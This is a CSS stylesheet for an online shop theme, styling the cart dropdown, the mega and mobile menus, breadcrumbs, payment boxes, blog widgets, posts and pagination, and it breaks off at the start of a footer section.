.box-cart .inner-box > a > .price {
	font-weight:600;
	font-size:16px;
	margin-left:8px;
	color:#fe6200 !important;
}

.box-cart .inner-box ul.menu-compare-wishlist li {
	display:none;
	margin-right:19px;
}

.box-cart .inner-box ul.menu-compare-wishlist li a {
	display:inline-block;
	height:48px;
	width:48px;
	line-height:40px;
	text-align:center;
	border:2px solid #e5e5e5;
	border-radius:50%;
}

.box-cart .inner-box ul.menu-compare-wishlist li a:hover {
	border-color:#f28b00;
}

.box-cart .inner-box .dropdown-box {
	padding:25px 20px 32px;
	position:absolute;
	background-color:#fff;
	border-radius:8px;
	top:150px;
	width:332px;
	right:0;
	opacity:0;
	visibility:hidden;
	z-index:99;
	box-shadow:0px 2px 3px 0px rgba(72, 72, 72, 0.15);
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box:before {
	content:'';
	position:absolute;
	top:-7px;
	right:70px;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	border-bottom:7px solid #e5e5e5;
}

.box-cart > .inner-box:hover > .dropdown-box {
	top:55px;
	opacity:1;
	visibility:visible;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.box-cart .inner-box .dropdown-box > ul > li {
	position:relative;
	margin-bottom:30px;
}

.box-cart .inner-box .dropdown-box > ul > li .img-product {
	float:left;
	margin-right:20px;
	width:64px;
	height:64px;
	border:2px solid transparent;
	border-radius:8px;
	text-align:center;
}

.box-cart .inner-box .dropdown-box > ul > li:hover .img-product {
	border-color:#e5e5e5;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product {
	text-align:left;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .name {
	margin-bottom:3px;
	color:#484848;
	font-size:12px;
	line-height:20px;
}

.box-cart .inner-box .dropdown-box > ul > li .info-product .price {
	color:#f28b00;
}

.box-cart .inner-box .dropdown-box > ul > li span.delete {
	position:absolute;
	top:0;
	right:0;
	font-size:18px;
	cursor:pointer;
}

.box-cart .inner-box .dropdown-box .total {
	text-align:left;
}

.box-cart .inner-box .dropdown-box .total span {
	color:#484848;
	font-weight:bold;
	font-size:14px;
}

.box-cart .inner-box .dropdown-box .total span.price {
	color:#f28b00;
	font-size:22px;
	font-weight:500;
	float:right;
}

.box-cart .inner-box .dropdown-box .btn-cart {
	margin-top:30px;
	overflow:hidden;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart {
	padding:10px 33px;
	color:#f28b00;
	border:2px solid #f28b00;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	float:left;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover {
	color:#fff;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:-1;
	background:#f28b00;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:hover:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out {
	padding:12px 35px;
	color:#fff;
	border-radius:30px;
	font-size:14px;
	font-weight:600;
	background-color:#484848;
	float:right;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.box-cart .inner-box .dropdown-box .btn-cart a.check-out:hover {
	border-color:transparent;
}

/* Header Bottom */
.header-bottom {
	background-color:#f28b00;
}

.header-bottom > .container > .row {
	position:relative;
}

.header-bottom.style2 {
	background-color:#e58400;
}

.header-bottom.style3 {
	background-color:#fff;
}

/* Menu Mega
-------------------------------------------------------------- */
#mega-menu {
	position:relative;
	top:-10px;
	height:55px;
	width:250px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega {
	font-weight:600;
	font-size:16px;
	color:#ffffff !important;
	height:65px;
	padding-left:87px;
	line-height:65px;
	background-color:#484848;
	border-top-left-radius:9px;
	border-top-right-radius:9px;
	position:relative;
	z-index:98;
	cursor:pointer;
}

#mega-menu:hover ul.menu {
	top:-1px;
	visibility:visible;
	opacity:1;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > .btn-mega > span {
	position:absolute;
	height:2px;
	width:18px;
	left:46px;
	top:31px;
	background-color:#fff;
	display:inline-block;
}

#mega-menu > .btn-mega > span:before {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:-7px;
	background-color:#fff;
}

#mega-menu > .btn-mega > span:after {
	content:'';
	position:absolute;
	height:2px;
	width:24px;
	top:7px;
	background-color:#fff;
}

#mega-menu > ul.menu {
	position:relative;
	z-index:90;
	background-color:#fff;
	border:1px solid #484848;
	border-bottom-left-radius:8px;
	border-bottom-right-radius:8px;
	top:-1px;
	opacity:0;
	visibility:hidden;
	height: auto;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li > a {
	height:40px;
	line-height:41px;
	padding:0 24px;
	border-bottom:1px solid #e5e5e5;
	display:block;
	position:relative;
}

#mega-menu > ul.menu > li:last-child > a {
	border-bottom:none;
}

#mega-menu > ul.menu > li:hover > a .menu-title {
	color:#f28b00;
}

#mega-menu > ul.menu > li > a.dropdown:after {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	right:29px;
	font-size:14px;
	color:#484848;
}

#mega-menu > ul.menu > li > a .menu-img {
	margin-right:10px;
	display:inline-block;
	text-align:center;
}

#mega-menu > ul.menu > li > a .menu-title {
	color:#000000;
	font-weight:650;
}

#mega-menu.style1 > ul.menu {
	transform:translateY(0%);
	opacity:1;
	top:-1px;
	visibility:visible;
	border-width:1px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
}

#mega-menu > ul.menu > li:hover > .drop-menu {
	opacity:1;
	visibility:visible;
	transform:translateX(0%);
}

#mega-menu > ul.menu > li .drop-menu {
	transform:translateX(-10%);
	opacity:0;
	visibility:hidden;
	padding:27px 7px 27px 0;
	position:absolute;
	top:-1px;
	left:270px;
	width:375px;
	border-radius:10px;
	z-index:-1;
	height:516px;
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third {
	width:33.3%;
	float:left;
	padding-left:42px;
	padding-right:15px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:bold;
	margin-bottom:20px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li {
	margin-bottom:5px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul li a:not(:hover) {
	color:#484848;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a {
	color:#f28b00;
	font-weight:bold;
	position:relative;
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

#mega-menu > ul.menu > li .drop-menu > .one-third .show a:hover:before {
	width:100%;
	left:0;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li {
	border:2px solid #e5e5e5;
	border-radius:5px;
	background-color:#e5e5e5;
	height:110px;
	padding:30px 10px 30px 18px;
	margin-bottom:20px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li:hover {
	background-color:#fff;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text {
	float:left;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title {
	font-weight:bold;
	font-size:18px;
	color:#f28b00;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .more-link a img {
	margin-left:10px;
}

#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-img {
	float:right;
}

/* Main Navigation
-------------------------------------------------------------- */
#mainnav {
	padding-left:30px;
	float:left;
}

#mainnav > ul.menu {
	//word-spacing:-4px;
}

#mainnav > ul.menu > li {
	display:inline-block;
	line-height:57px;
	height:55px;
}

#mainnav ul.menu > li > a {
	display:inline-block;
	color:#fefefe;
	font-size:14px;
	font-weight:600;
	padding:0 21.5px;
	border-right:1px solid #fff;
	line-height:1;
	position:relative;
	z-index:8;
}

#mainnav ul.menu > li > a:after {
	content:'';
	position:absolute;
	bottom:-20px;
	left:-1px;
	opacity:0;
	background-color:#fff;
	height:48px;
	width:calc(100% + 2px);
	z-index:-3;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
}

#mainnav ul.menu > li:hover > a {
	color:#f28b00;
}

#mainnav ul.menu > li:hover > a:after {
	opacity:1;
}

#mainnav ul.menu > li:last-child > a {
	border-right:none;
}

#mainnav.style1 {
	padding-left:4px;
	line-height:104px;
}

#mainnav.style1 ul.menu > li > a {
	color:#484848;
	border:none;
	padding:0;
	font-weight:500;
	margin-right:33px;
}

#mainnav.style2 {
	padding-left:55px;
}

#mainnav.style2 ul.menu > li {
	margin-top:24px;
}

#mainnav.style2 ul.menu > li > a {
	margin-right:43.5px;
	text-transform:uppercase;
	font-weight:bold;
	color:#656565;
	padding:0;
	border-right:0px;
}

#mainnav.style2 ul.menu > li:last-child > a {
	margin-right:0px;
}

#mainnav.style2 ul.menu > li.has-mega-menu:hover > .submenu {
	top:80px;
}

#mainnav.style3 ul.menu > li > a {
	color:#484848;
	border-color:#c9c9c9;
}

#mainnav.style4 {
	padding-left:72px;
}

#mainnav ul.menu > li:hover > .submenu {
	opacity:1;
	visibility:visible;
	top:55px;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

#mainnav.style1 ul.menu > li.column-1:hover > .submenu {
	top:55px;
}

#mainnav.style1 ul.menu > li:hover > .submenu {
	top:80px;
}

/* Today Deal */
.today-deal {
	float:right;
	display:none;
}

.today-deal a {
	line-height:55px;
	color:#ffffff;
	font-size:14px;
	font-weight:600;
	position:relative;
}

.today-deal a:hover {
	color:#ffffff;
}

.today-deal a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#fff;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.today-deal a:hover:before {
	width:100%;
	left:0;
}

.today-deal.style1 > a {
	color:#f28b00;
}

/* Sub Menu */
ul.menu li.column-1 {
	position:relative;
}

ul.menu li.column-1 .submenu {
	width:263px;
	left:-1px;
	padding:18px 0;
}

ul.menu li.column-1 .submenu > li {
	line-height:30px;
}

ul.menu li.column-1 .submenu > li:last-child {
	border-bottom:none;
}

ul.menu li.column-1 .submenu > li > a {
	display:block;
	font-size:13px;
	padding-left:22px;
	position:relative;
	font-weight:500;
	color:#484848;
}

ul.menu li.column-1 .submenu > li > a:hover {
	color:#f28b00;
}

ul.menu li.column-1 .submenu > li > a i {
	padding-right:15px;
}

.submenu .row:not(:last-child) {
	margin-bottom:30px;
}

.submenu .col-md-4 {
	padding-left:50px;
}

.submenu .cat-title {
	color:#f28b00;
	font-size:16px;
	font-weight:500;
	margin-bottom:20px;
}

.submenu ul > li {
	margin-bottom:5px;
	line-height:24px;
}

.submenu .show {
	line-height:24px
}

.submenu .show a {
	color:#f28b00;
	font-weight:700;
	position:relative;
}

.submenu .show a:before {
	content:'';
	position:absolute;
	width:0;
	height:2px;
	bottom:-4px;
	right:0;
	background:#f28b00;
	-webkit-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	-o-transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
	transition:width .2s cubic-bezier(0.29, 0.18, 0.26, 0.83);
}

.submenu .show a:hover:before {
	width:100%;
	left:0;
}

/* Main Navigation Mobile
-------------------------------------------------------------- */
#mainnav-mobi {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#ffffff;
}

#mainnav-mobi > ul {
	display:block;
	list-style:none;
	margin:0;
	padding:0;
}

#mainnav-mobi ul li {
	margin:0;
	position:relative;
	text-align:left;
	border-top:1px solid #333333;
	cursor:pointer;
	display:block;
}

#mainnav-mobi ul > li > a {
	text-decoration:none;
	height:50px;
	line-height:50px;
	padding:0 20px;
	color:#fff;
	border:none;
}

#mainnav-mobi ul.submenu {
	top:100%;
	left:0;
	z-index:2000;
	position:relative;
	background-color:#222222;
}

#mainnav-mobi > ul > li > ul > li {
	position:relative;
	border-top:1px solid #333333;
}

#mainnav-mobi ul.submenu > li > a {
	display:block;
	text-decoration:none;
	padding:0 50px;
	border-top-color:rgba(255,255,255,.1);
	-webkit-transition:all 0.2s ease-out;
	-moz-transition:all 0.2s ease-out;
	-o-transition:all 0.2s ease-out;
	transition:all 0.2s ease-out;
}

#mainnav-mobi > ul > li > ul > li:first-child a {
	border-top:none;
}

#mainnav-mobi ul.submenu > li > a:hover,
#mainnav-mobi > ul > li > ul > li.active > a {
	color:#fff;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu {
	background:#222222;
	right:0px;
	width:100%;
	position:relative;
}

#mainnav-mobi ul.menu li.has-mega-menu h3.cat-title {
	color:#fff;
	padding-left:50px;
	cursor:pointer;
}

#mainnav-mobi ul.menu li.has-mega-menu .submenu .row:not(:last-child) {
	margin:0;
}

/* Button Menu */
.btn-menu,
.btn-menu-mega {
	display:none;
	position:relative;
	background:transparent;
	cursor:pointer;
	float:right;
	top:10px;
	width:25px;
	height:25px;
	border:2px solid #fff;
	padding:15px 18px 17px;
	border-radius:4px;
	z-index:8;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu-mega {
	background:#484848;
	border-color:#484848;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu span,
.btn-menu-mega:before,
.btn-menu-mega:after,
.btn-menu-mega span {
	background-color:#fff;
	-webkit-transition:all ease .238s;
	-moz-transition:all ease .238s;
	transition:all ease .238s;
}

.btn-menu:before,
.btn-menu:after,
.btn-menu-mega:before,
.btn-menu-mega:after {
	content:'';
	position:absolute;
	height:2px;
	width:25px;
	left:5px;
	top:50%;
	-webkit-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	transform-origin:50% 50%;
}

.btn-menu span,
.btn-menu-mega span {
	position:absolute;
	width:25px;
	height:2px;
	left:5px;
	top:50%;
	overflow:hidden;
	text-indent:200%;
}

.btn-menu-mega span {
	width:20px;
}

.btn-menu:before,
.btn-menu-mega:before {
	-webkit-transform:translate3d(0, -7px, 0);
	transform:translate3d(0, -7px, 0);
}

.btn-menu:after,
.btn-menu-mega:after {
	width:25px;
	-webkit-transform:translate3d(0, 7px, 0);
	transform:translate3d(0, 7px, 0);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	width:25px;
}

.btn-menu.active span,
.btn-menu-mega.active span {
	opacity:0;
}

.btn-menu.active:before,
.btn-menu-mega.active:before {
	-webkit-transform:rotate3d(0, 0, 1, 45deg);
	transform:rotate3d(0, 0, 1, 45deg);
}

.btn-menu.active:after,
.btn-menu-mega.active:after {
	-webkit-transform:rotate3d(0, 0, 1, -45deg);
	transform:rotate3d(0, 0, 1, -45deg);
}

.btn-submenu,
.btn-submenu-child {
	position:absolute;
	right:0px;
	top:-1px;
	font:20px/51px 'FontAwesome';
	text-align:center;
	cursor:pointer;
	width:51px;
	height:50px;
	background:#333;
}

.btn-submenu-child {
	right:57px;
	top:0px;
	height:45px;
	line-height:46px;
}

.btn-submenu:before {
	content:"\f107";
	color:#ffffff;
}

.btn-submenu-child:before {
	content:"\f107";
	color:#fff;
}

.btn-submenu.active:before,
.btn-submenu-child.active:before {
	content:"\f106"
}

/* Mega Mobile
-------------------------------------------------------------- */
#mega-mobile {
	display:block;
	margin:0 auto;
	width:100%;
	position:absolute;
	left:0;
	z-index:1000;
	background-color:#ffffff;
}

#mega-mobile > ul.menu > li > a {
	color:#fff;
	display:block;
	padding:15px 0;
	cursor:pointer;
	padding-left:15px;
	border-bottom:1px solid #333;
	position:relative;
}

#mega-mobile > ul.menu > li > a .menu-img {
	margin-right:18px;
	min-width:30px;
	display:inline-block;
	text-align:center;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown,
.btn-dropdown-child {
	position:absolute;
	top:0;
	right:0;
	font-size:14px;
	width:54px;
	height:54px;
	background:#262626;
	text-align:center;
	cursor:pointer;
	font:20px/54px 'FontAwesome';
}

.btn-dropdown-child {
	right:0px;
	width:44px;
	height:44px;
	line-height:44px;
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown:after,
.btn-dropdown-child:after {
	content:'\f107';
}

#mega-mobile > ul.menu > li > a.dropdown .btn-dropdown.active:after,
.btn-dropdown-child.active:after {
	content:'\f106';
}

#mega-mobile > ul.menu > li > .drop-menu {
	padding:0 54px 0 50px;
}

#mega-mobile > ul.menu > li > .drop-menu .cat-title {
	position:relative;
	color:#f5f5f5;
	padding:10px 0;
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul {
	padding-left:20px;
}

#mega-mobile > ul.menu > li > .drop-menu ul li {
	border-bottom:1px solid #333;
}

#mega-mobile > ul.menu > li > .drop-menu ul li a {
	color:#f5f5f5;
	font-size:12px;
	padding:8px 0;
	display:block;
}

#mega-mobile > ul.menu > li > .drop-menu .show,
#mega-mobile > ul.menu > li > .drop-menu .one-third:nth-child(3) {
	display:none;
}

/* Flat BreadCrumb
-------------------------------------------------------------- */
.flat-breadcrumb {
	border-bottom:1px solid #e5e5e5;
	padding:16px 0;
}

.flat-breadcrumb ul.breadcrumbs li {
	display:inline-block;
	vertical-align:middle;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item {
	margin-right:11px;
	margin-left:2px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a {
	margin-right:19px;
	color:#8c8c8c;
	font-weight:500;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover {
	color:#f28b00;
}

.flat-breadcrumb ul.breadcrumbs li.trail-item span {
	float:right;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end {
	line-height:10px;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a {
	padding:0px 25px 0px 22px;
	border:1px solid #e5e5e5;
	border-radius:30px;
	color:#2d2d2d;
	height:36px;
	line-height:34px;
	font-weight:500;
	position:relative;
	display:inline-block;
	overflow:hidden;
	z-index:5;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:#f28b00;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover:before,
.form-coupon form button:hover:before,
.cart-totals form .btn-cart-totals a.update:hover:before,
.cart-totals form .btn-cart-totals a.checkout:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover {
	color:#fff;
	border-color:#f28b00;
}

.small-box-fix {
	display: inline !important; 
	text-align: center !important;
	padding-left: 5px !important;
	padding-right: 5px !important;
}

.payment-section { width: 100%; background-color: #f7f7f7; margin-left: 10px; padding: 10px; }
.white_bg { background-color: #fff !important; }

.payment-div-outer {
	padding: 10px;
}

.payment-div-inner {
	background-color: #eeeeee;
	width: 100%; 
	margin-left: 10px; 
	padding: 10px;
}

/* Main Blog
-------------------------------------------------------------- */
.main-blog {
	margin-top:30px;
}

/* Sidebar */
.sidebar .widget {
	margin-bottom:36px;
	
}

.sidebar .widget .widget-title h3 {
	font-size:20px;
	font-family:'BloggerSans';
	font-weight:500;
	color:#2d2d2d;
	padding-bottom:15px;
	margin-bottom:22px;
	border-bottom:1px solid #e5e5e5;
	position:relative;
}

.sidebar .widget .widget-title h3 span:before {
	content:'';
	position:absolute;
	background-color:#484848;
	height:2px;
	width:15px;
	top:8px;
	right:0;
	cursor:pointer;
}

.sidebar .widget .widget-title h3 span:after {
	content:'';
	position:absolute;
	background-color:#484848;
	height:15px;
	width:2px;
	top:2.5px;
	right:6.5px;
	cursor:pointer;
	opacity:0;
}

.sidebar .widget .widget-title h3 span.active:after {
	opacity:1;
}

/* Widget Search */
.widget-search form input {
	height:40px;
	border:none;
	background:#f5f5f5;
}

/* Widget Categories */
.widget-categories > ul.cat-list > li {
	margin-bottom:15px;
	font-weight:400;
}

.widget-categories > ul.cat-list > li:last-child {
	margin-bottom:12px;
}

.widget-categories > ul.cat-list > li > a {
	color:#484848;
	padding-left:21px;
	position:relative;
}

.widget-categories > ul.cat-list > li.active > a {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a:before {
	content:'\f105';
	position:absolute;
	font-family:'fontawesome';
	top:-2px;
	left:0;
}

.widget-categories > ul.cat-list > li > a:hover {
	color:#f28b00;
}

.widget-categories > ul.cat-list > li > a > span {
	color:#bababa;
	font-size:12px;
	margin-left:10px;
}

.widget-categories > ul.cat-list > li > ul.cat-child {
	padding-left:32px;
	margin-top:6px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li {
	margin-bottom:1px;
}

.widget-categories > ul.cat-list > li > ul.cat-child li a {
	color:#bababa;
}

/* Product List */
ul.product-list li:not(:last-child) {
	margin-bottom:32px;
}

ul.product-list li .img-product {
	float:left;
	margin-right:21px;
}

ul.product-list li .img-product img {
	border-radius:8px;
}

ul.product-list li .info-product {
	overflow:hidden;
}

ul.product-list li .info-product .name {
	line-height:24px;
	color:#484848;
}

ul.product-list li .info-product .queue {
	margin-left:2px;
	line-height:21px;
	margin-bottom:5px;
}

ul.product-list li .info-product .queue i {
	color:#f28b00;
	font-size:11px;
}

ul.product-list li .info-product .price .sale {
	font-family:'BloggerSans';
	font-size:18px;
	color:#484848;
	font-weight:500;
	margin-right:8px;
}

ul.product-list li .info-product .price .regular {
	color:#c5c5c5;
	font-weight:400;
	font-size:13px;
}

/* Widget Tags */
.widget-tags {
	margin-top:56px;
}

.sidebar .widget-tags .widget-title h3 {
	margin-bottom:26px;
}

.widget-tags ul.tag-list li {
	display:inline-block;
	margin-right:17px;
	margin-bottom:11px;
}

.widget-tags ul.tag-list li a {
	display:inline-block;
	padding:5px 28px;
	color:#8c8c8c;
	font-size:12px;
	background-color:#f5f5f5;
	border-radius:30px;
}

.widget-tags ul.tag-list li a:hover {
	color:#FFF;
	background-color:#f28b00;
	
}


/* Main Post
-------------------------------------------------------------- */
article.main-post {
	margin-bottom:44px;
}

.post-wrap.style2 {
	margin-right:-14px;
	margin-left:-14px;
}

article.main-post .featured-post a img {
	border-radius:10px;
}

article.main-post .content-post h3.title-post {
	font-weight:500;
	margin-bottom:18px;
}

article.main-post .content-post h3.title-post a:not(:hover) {
	color:#2d2d2d;
}

article.main-post .content-post ul.meta-post {
	margin-bottom:11px;
}

article.main-post .content-post ul.meta-post li {
	display:inline-block;
	font-size:14px;
	font-weight:400;
	margin-left:2px;
	margin-right:23px;
}

article.main-post .content-post ul.meta-post li:last-child {
	margin-right:0px;
}

article.main-post .content-post ul.meta-post li.comment a:not(:hover) {
	color:#f92400;
}

article.main-post .content-post ul.meta-post li.date a:not(:hover) {
	color:#f28b00;
}

article.main-post .content-post .entry-post > p {
	color:#919191;
}

article.main-post .content-post .entry-post .more-link {
	margin-top:29px;
}

article.main-post .content-post .entry-post .more-link a {
	display:inline-block;
	width:192px;
	padding-left:43px;
	line-height:48px;
	height:50px;
	border:2px solid #e5e5e5;
	border-radius:40px;
	font-size:14px;
	font-weight:500;
	color:#2d2d2d;
	text-align:left;
	position:relative;
	z-index:9;
	overflow:hidden;
}

article.main-post .content-post .entry-post .more-link a:hover {
	color:#fff;
}

article.main-post .content-post .entry-post .more-link a:before {
	content:'';
	position:absolute;
	background:#f28b00;
	height:100%;
	width:100%;
	left:0;
	top:0;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

article.main-post .content-post .entry-post .more-link a:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

article.main-post .content-post .entry-post .more-link a span {
	padding-left:16px;
}

article.main-post.style1 {
	margin-bottom:46px;
}

article.main-post.style1:last-child {
	padding-top:10px;
	overflow:hidden;
	margin-bottom:65px;
}

article.main-post.style1 .featured-post {
	float:left;
	margin-right:35px;
}

article.main-post.style1 .content-post h3.title-post {
	line-height:26px;
	margin-bottom:16px;
}

article.main-post.style2 {
	width:50%;
	float:left;
	padding-left:14px;
	padding-right:14px;
	margin-bottom:42px;
}

article.main-post.style2:last-child {
	margin-bottom:53px;
}

article.main-post.style3 {
	padding:0 49px;
	text-align:center;
}

.post-wrap article.main-post.style3:last-child {
	margin-bottom:34px;
}

article.main-post.style3 .content-post {
	padding:0 100px;
}

article.main-post.style4 .content-post .entry-post > p {
	letter-spacing:0px;
}

article.main-post.style4 .content-post h3.title-post {
	margin-bottom:13px;
}

/* Blog Pagination */
.blog-pagination {
	padding:16px 0 10px;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	margin-bottom:70px;
}

.blog-pagination.style1 {
	margin-bottom:30px;
}

.blog-pagination span {
	float:left;
	line-height:42px;
}

ul.flat-pagination {
	text-align:center;
	overflow: hidden;
}

ul.flat-pagination li {
	display:inline-block;
	margin:0 5px;
}

ul.flat-pagination li a {
	display:inline-block;
	height:40px;
	line-height:37px;
	width:40px;
	text-align:center;
	color:#484848;
	border:2px solid #e5e5e5;
	border-radius:50%;
	overflow:hidden;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover {
	background-color:#f28b00;
	color:#fffefe;
	border-color:#f28b00;
}

ul.flat-pagination li.next a img {
	margin-left:15px;
}

ul.flat-pagination li.prev a img {
	margin-right:15px;
}

ul.flat-pagination li.prev a,
ul.flat-pagination li.next a {
	width:auto;
	border:none;
}

ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover {
	background:none;
	border:none;
	color:#f28b00;
}

ul.flat-pagination.style1 {
	float:right;
}

ul.flat-pagination.style1 li {
	margin:0 4.5px;
}

ul.flat-pagination.style1 li.next {
	margin-right:2px;
}

ul.flat-pagination.style1 li.prev {
	margin-right:11px;
}

.blog-pagination.style2 {
	margin-bottom:60px;
}

.blog-pagination.style3 {
	margin-bottom:48px;
}

.blog-pagination.style4 {
	margin-bottom:41px;
}

/* Footer
